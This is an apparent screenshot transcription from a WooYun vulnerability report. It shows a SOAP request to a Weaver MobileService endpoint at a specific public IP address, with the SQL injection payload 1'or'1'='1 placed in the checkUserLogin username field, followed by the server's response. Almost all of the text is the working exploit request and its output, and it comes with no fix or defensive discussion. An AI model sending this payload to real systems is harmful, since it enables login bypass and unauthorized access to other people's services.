 WSDL URL: http://180.167.72.216:88//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
"http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or'1'='1</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
Look for: {Re} XML
www.wooyun.org
Activity Window